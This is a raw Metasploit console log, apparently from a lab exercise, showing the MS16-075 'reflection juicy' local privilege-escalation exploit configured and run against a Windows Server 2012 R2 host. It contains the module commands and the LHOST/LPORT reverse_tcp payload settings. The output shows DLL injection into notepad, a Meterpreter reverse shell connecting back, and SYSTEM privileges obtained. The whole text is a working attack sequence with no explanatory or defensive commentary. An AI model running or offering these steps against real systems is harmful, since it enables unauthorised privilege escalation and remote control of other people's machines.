 msf6 exploit(windows/local/ms16_075_reflection_juicy) > use exploit/windows/local/ms16_075_reflection_juicy
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_075_reflection_juicy) > show options

Module options (exploit/windows/local/ms16_075_reflection_juicy):

   Name     Current Setting                         Required  Description
   ----     ---------------                         --------  -----------
   CLSID    {4991d34b-80a1-4291-83b6-3328366b9097}  yes       Set CLSID value of the DCOM to trigger
   SESSION  1                                       yes       The session to run this module on

Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  none             yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.86.134   yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Automatic

msf6 exploit(windows/local/ms16_075_reflection_juicy) > run

[!] SESSION may not be compatible with this module:
[!]  * missing Meterpreter features: stdapi_sys_process_set_term_size
[*] Started reverse TCP handler on 192.168.86.134:4444
[+] Target appears to be vulnerable (Windows 2012 R2 (6.3 Build 9600).)
[*] Launching notepad to host the exploit...
[+] Process 260 launched.
[*] Reflectively injecting the exploit DLL into 260...
[*] Injecting exploit into 260...
[*] Exploit injected. Injecting exploit configuration into 260...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175174 bytes) to 192.168.86.136
[*] Meterpreter session 3 opened (192.168.86.134:4444 -> 192.168.86.136:49183 ) at 2022-02-07 06:57:05 +0800

meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >